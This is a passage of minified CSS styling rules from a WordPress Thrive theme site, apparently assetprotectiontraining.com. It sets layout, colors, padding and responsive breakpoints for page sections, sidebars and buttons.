center;display: flex;flex-direction: column;--tve-color:rgb(255,255,255);min-height: 1px !important;padding: 20px !important;}.tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path a{--tcb-applied-color:rgba(255,255,255,0.75);font-size: var(--tve-font-size,11px) !important;text-transform: var(--tve-text-transform,uppercase) !important;letter-spacing: var(--tve-letter-spacing,1px) !important;color: var(--tve-color,rgba(255,255,255,0.75)) !important;}.tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-letter-spacing:1px;--tve-color:rgba(255,255,255,0.75);padding-bottom: 0px !important;}.tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-leaf span{--tcb-applied-color:rgb(255,255,255);font-size: var(--tve-font-size,11px) !important;text-transform: var(--tve-text-transform,uppercase) !important;letter-spacing: var(--tve-letter-spacing,1px) !important;color: var(--tve-color,rgb(255,255,255)) !important;}.tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-leaf{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-letter-spacing:1px;--tve-color:rgb(255,255,255);padding-bottom: 0px !important;}.tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"]{padding: 1px !important;}:not(#tve) .tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-separator{font-size: 10px !important;width: 10px !important;height: 10px !important;}:not(#tve) .tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path:hover a{text-decoration: var(--tve-text-decoration,none ) !important;color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path:hover{--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-14205 .top-section .section-content p,.tve-theme-14205 .top-section .section-content li,.tve-theme-14205 .top-section .section-content label,.tve-theme-14205 .top-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14205 .content-section .section-content{min-height: 624px !important;padding: 20px 10px !important;}.tve-theme-14205 .bottom-section .section-background{background-color: rgb(255,255,255) !important;background-image: linear-gradient(var(--tcb-skin-color-1),var(--tcb-skin-color-1)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Simple-top-texture-banner-06_03.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-14205 .bottom-section .section-content{display: flex;flex-direction: column;--tve-color:rgb(255,255,255);min-height: 1px !important;padding: 0px 20px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17298d7b5c5"]{padding: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791844"]{margin-left: -4px;padding: 0px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791c13"]{margin: 0px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col{padding-left: 4px;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729eb915ba"]{max-width: 38%;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729eb91604"]{max-width: 18.2%;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729ebe58a7"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/shapeshift_post_list_image_01-1.jpg") !important;background-color: transparent !important;background-size: cover !important;background-position: 0% 35% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14205 .bottom-section .section-content p,.tve-theme-14205 .bottom-section .section-content li,.tve-theme-14205 .bottom-section .section-content label,.tve-theme-14205 .bottom-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ed2a2b0"]{letter-spacing: 8px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 11px !important;font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729ed50302"]{max-width: 32.7%;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729ed942aa"]{background-image: linear-gradient(var(--tcb-skin-color-8),var(--tcb-skin-color-8)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Homepage-Business_gallery3_03.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729ed95a7c"]{max-width: 11.1%;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-5f9fa)) !important;--tcb-applied-color:var$(--tcb-local-color-5f9fa) !important;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"]:hover{--tve-color:var(--tcb-local-color-5f9fa) !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link{border-top: 1px solid var(--tcb-local-color-5f9fa);border-right: 5px solid var(--tcb-local-color-5f9fa);border-bottom: 1px solid var(--tcb-local-color-5f9fa);border-left: 5px solid var(--tcb-local-color-5f9fa);border-image: initial;letter-spacing: var(--tve-letter-spacing,1px);background-color: transparent !important;padding: 11px !important;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-5f9fa));--tcb-applied-color:var$(--tcb-local-color-5f9fa);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));}.tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"]{--tve-color:var(--tcb-local-color-5f9fa);--tve-text-transform:uppercase;--tve-font-size:11px;--tve-letter-spacing:1px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-76ca1:rgba(19,114,211,0.04);--tcb-local-color-5f9fa:var(--tcb-skin-color-22);--tcb-local-color-89c06:rgba(255,255,255,0.04);float: right;z-index: 3;position: relative;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"]:hover .tcb-button-link{background-color: var(--tcb-local-color-89c06) !important;border-top: 1px solid var(--tcb-local-color-5f9fa) !important;border-bottom: 1px solid var(--tcb-local-color-5f9fa) !important;border-left: 5px solid var(--tcb-local-color-5f9fa) !important;border-right: 5px solid var(--tcb-local-color-5f9fa) !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link::after{background-attachment: scroll;background-image: none;background-position: 0% 0%;background-repeat: repeat;background-size: auto;background-color: var(--tcb-local-color-89c06) !important;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729edf9d49"]::after{clear: both;}.tve-theme-14205 .bottom-section [data-css="tve-u-172997a0646"]{padding-top: 20px !important;padding-bottom: 20px !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-1729ee20f38"]{padding-top: 20px !important;padding-bottom: 20px !important;}:not(#layout) .tve-theme-14205 .main-container{--separator-size:15px;--sidebar-size:27.5%;}.tve-theme-14205 .sidebar-section .section-background{border: medium none;background-color: transparent !important;}.tve-theme-14205 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14205 .sidebar-section{margin: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-1725ba1e54e"]{border-radius: 4px;overflow: hidden;background-color: var(--tcb-skin-color-2) !important;background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02.jpg") !important;border: none !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-1725ba26717"]{text-align: center;min-height: 185px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding: 0px 20px 20px !important;margin-bottom: 40px !important;margin-top: 40px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299451e08"]{float: none;padding: 0px !important;background-color: transparent !important;margin-left: auto !important;margin-right: auto !important;margin-bottom: 20px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299ca265f"]{float: none;max-width: 99px;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;background-color: rgb(255,255,255) !important;padding: 8px !important;background-image: none !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299cd57a8"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 20px !important;line-height: 1.3em !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{border-radius: 185px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);box-shadow: 0px 4px 16px 0px var(--tcb-local-color-3d2c0);padding: 16px !important;background-color: var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299d28974"]{--tve-font-size:11px;--tve-letter-spacing:2px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-48d06:rgb(19,114,211);--tcb-local-color-bd5e5:rgba(19,114,211,0.2);--tcb-local-color-1d30b:var(--tcb-skin-color-0);--tcb-local-color-3d2c0:rgba(20,115,210,0.2);float: none;--tve-text-transform:uppercase;--tve-color:rgb(255,255,255);--tve-applied---tve-color:rgb(255,255,255);margin: 0px auto !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));text-transform: var(--tve-text-transform,uppercase);color: var(--tve-color,rgb(255,255,255));--tve-applied-color:var$(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299d28974"]:hover .tcb-button-link{box-shadow: 0px 14px 40px 0px var(--tcb-local-color-3d2c0) !important;background-color: var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299d3b4c7"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 29px !important;color: var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;line-height: 1em !important;font-style: normal !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac94f"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac951"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 11px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac952"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac953"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac955"]{max-width: 36.8%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac956"]{max-width: 63.2%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac964"]{padding: 8px !important;margin: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac966"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac966"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dc406f"]{background-color: var(--tcb-skin-color-2) !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dd7209"]{padding: 8px !important;margin: 0px 0px 8px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299ddf06d"]{padding: 8px !important;margin: 0px 0px 8px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299deb6e1"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299deb6e1"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dec597"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299dec597"] > :first-child{color: var(--tcb-skin-color-4);}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9512b"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e95f26"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9725b"]{margin-left: -12px;padding: 1px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col{padding-left: 12px;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e991f6"]{font-size: 18px;width: 18px;height: 18px;border-radius: 100px;overflow: hidden;border: 1px solid rgba(0,0,0,0.16);padding: 17px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299e991f6"] > :first-child{color: var(--tcb-skin-color-4);}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299ea959f"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299eaa4a7"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-17299eab053"]{letter-spacing: 1px;padding-bottom: 4px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299ec002b"]{padding: 8px !important;margin: 0px 0px 8px !important;}:not(#tve) .tve-theme-14205 .sidebar-section [data-css="tve-u-172b8a1f92b"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: capitalize !important;font-size: 11px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb{display: block;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf515e"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf6848"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf8049"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width: 36.8%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width: 63.2%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width: 36.8%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width: 63.2%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width: 36.8%;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width: 63.2%;}.tve-theme-14205 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-separator{padding-bottom: 0px !important;}}@media (max-width: 1023px){.tve-theme-14193 .top-section .section-content{min-height: 600px !important;padding: 40px !important;}.tve-theme-14193 .content-section .section-content{padding: 20px !important;min-height: 828px !important;}.tve-theme-14193 #content{padding: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size: 16px;width: 16px;height: 16px;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap: nowrap !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow: row wrap !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis: 601px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align: center;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align: center;padding-bottom: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb85991f"]{width: 229px;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb85ac30"]{height: 255px !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8b9f08"]{padding-bottom: 15px !important;margin-bottom: 0px !important;font-size: 61px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-bottom: 50px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff79dd19"]{width: 330px;}.tve-theme-14193 .content-section [data-css="tve-u-16eff810185"]{flex-wrap: wrap !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff810185"] .tcb-flex-col{flex-basis: 519px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff851c70"]{padding: 60px !important;}.tve-theme-14193 .thrv_footer .thrive-symbol-shortcode{padding: 40px !important;}.tve-theme-14193 .main-container{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14194 .main-container{padding-left: 20px !important;padding-right: 20px !important;}:not(#layout) .tve-theme-14194 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-14194 .main-container div.main-columns-separator{width: 100%;}.tve-theme-14194 #content{padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a1470c"]{min-width: 100%;}.tve-theme-14194 .top-section .section-content{padding-left: 40px !important;padding-right: 40px !important;min-height: 260px !important;}.tve-theme-14194 .top-section .thrv-divider[data-css="tve-u-16f18a198ec"] .tve_sep{border-width: 1px !important;border-color: rgba(255,255,255,0.75) !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a12c8d"]{flex-wrap: nowrap !important;}:not(#tve) .tve-theme-14194 .top-section [data-css="tve-u-16f189c8a2a"]{font-size: 36px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper{width: calc(50% - 20px);}.tve-theme-14194 .content-section .section-content{padding: 20px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3){margin-top: 40px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 40px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14194 .content-section #main .post-wrapper{padding-right: 0px !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row nowrap !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff067395"]{max-width: 67.4%;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff067282"]{max-width: 32.6%;}:not(#tve) .tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tcb-icon-open > :first-child{color: rgb(57,163,209);}.tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tcb-icon-open{font-size: 25px;width: 25px;height: 25px;}:not(#tve) .tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tcb-icon-close > :first-child{color: rgb(57,163,209);}.tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tcb-icon-close{font-size: 25px;width: 25px;height: 25px;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:last-child{margin-left: 0px !important;padding-top: 0px !important;margin-top: 33px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item){padding: 0px !important;margin-top: 10px !important;}:not(#tve) .tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tve-m-trigger .thrv_icon > svg{color: var(--tcb-skin-color-4);}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgb(255,255,255);color: var(--tve-color,rgb(255,255,255)) !important;font-size: var(--tve-font-size,16px) !important;line-height: var(--tve-line-height,1em) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item){--tve-color:rgb(255,255,255);--tve-font-size:16px;--tve-line-height:1em;padding-top: 4px !important;padding-bottom: 4px !important;background-color: transparent !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tve_w_menu{padding: 20px 40px !important;background-color: rgb(255,255,255) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child{margin-top: 15px !important;padding-top: 4px !important;padding-bottom: 4px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d ul:not(.tcb-excluded-from-group-item){background-image: linear-gradient(var(--tcb-skin-color-0),var(--tcb-skin-color-0)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"]{z-index: 4 !important;}.tve-theme-14194 .thrv_header .symbol-section-in{padding-left: 40px !important;padding-right: 30px !important;}.tve-theme-14194 .bottom-section .section-content{padding: 40px !important;}.tve-theme-14194 .bottom-section [data-css="tve-u-16eccd9c6d3"]{margin-bottom: 30px !important;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7ea"]{max-width: 40.2%;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db7ed"]{max-width: 59.8%;}.tve-theme-14194 .bottom-section [data-css="tve-u-174678db8d9"]{max-width: 100% !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper{width: calc((100% - 35px) / 2);}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)){margin-right: 35px !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)){margin-top: 0px !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:nth-child(2n){margin-right: 0px !important;}.tve-theme-14194 .sidebar-section .section-content{padding: 20px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788d0"]{margin-bottom: 35px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17062f788e8"]{margin-left: 0px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-17066a76bea"]{margin-bottom: 35px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-1746e0d03cb"] .tcb-button-link{padding: 16px !important;}.tve-theme-14195 .main-container{padding: 20px !important;}:not(#layout) .tve-theme-14195 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-14195 .main-container div.main-columns-separator{width: 100%;}.tve-theme-14195 .top-section .section-content{min-height: 250px !important;padding: 40px !important;}.tve-theme-14195 .top-section [data-css="tve-u-170876bfa68"]{min-width: 70%;}.tve-theme-14195 .top-section .thrive-breadcrumbs{justify-content: center !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadc9a"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadc9a"]{margin-left: -20px;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"]{--tve-font-size:14px;margin-bottom: 0px !important;margin-top: 0px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 60px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14195 .content-section .section-content{padding: 20px !important;}.tve-theme-14195 .content-section #main{margin-bottom: 30px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"]{--tve-font-size:11px;--tve-letter-spacing:2px;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca4"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-1712fa74dda"]{padding-bottom: 8px !important;margin-bottom: 0px !important;font-size: 24px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-171300196c7"]{max-width: 49.6%;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713001975b"]{max-width: 50.4%;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadca1"]{padding: 0px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-1713ad48a8f"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] p,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] a,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ul,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ul > li,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ol,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] ol > li,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h1,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h2,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h3,:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"] h4,:not(#tve) .tve-theme-14195 .content-section #main 